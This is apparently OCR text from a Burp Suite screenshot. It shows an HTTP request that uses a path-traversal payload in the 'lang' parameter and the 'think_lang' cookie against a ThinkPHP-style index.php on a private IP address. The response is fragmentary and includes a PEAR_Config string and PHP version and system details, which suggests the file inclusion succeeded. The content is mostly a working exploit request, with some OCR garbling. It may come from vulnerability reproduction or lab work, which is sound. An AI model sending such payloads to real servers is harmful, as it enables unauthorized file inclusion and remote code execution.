 Request
Pretty Raw Hex \n
1 GET /index.php?lang=../../../../../../../../tmp/hello
HTTP/1.1
2 Host: 192.168.100.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=..%2F..%2F..%2F..%2F..%2Fpublic%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:26:"/&/
PHP Versi
7.4.0alph
System Linux 33edfef575d8 5.4.
Build Date Jun 27 2019 23:48:46
Configure Command './configure' '--build=x86
dir=/usr/local/etc/php/